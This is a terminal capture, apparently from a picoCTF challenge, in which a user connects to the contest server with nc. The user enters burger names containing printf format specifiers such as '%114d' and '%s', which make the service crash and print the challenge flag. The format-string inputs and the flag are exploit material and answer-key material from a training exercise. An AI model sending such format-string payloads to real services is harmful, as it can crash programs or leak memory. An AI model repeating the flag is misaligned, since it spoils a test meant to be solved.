 suvan@Suvan:~$ nc mimas.picoctf.net 64304
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky customers find their favorite burger?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Bac0n_D3luxe
Enter your recommendation: Gr%114d_Cheese
Gr                                                                                                           4202954_Cheese
Good job! Patrick is happy! Now can you serve the second customer?
Sponge Bob wants something outrageous that would break the shop (better be served quick before the shop owner kicks you out!)
Please choose from the following burgers: Pe%to_Portobello, $outhwest_Burger, Cla%sic_Che%s%steak
Enter your recommendation: Cla%sic_Che%s%steak
ClaCla%sic_Che%s%steakic_Che(null)
picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_ef312157}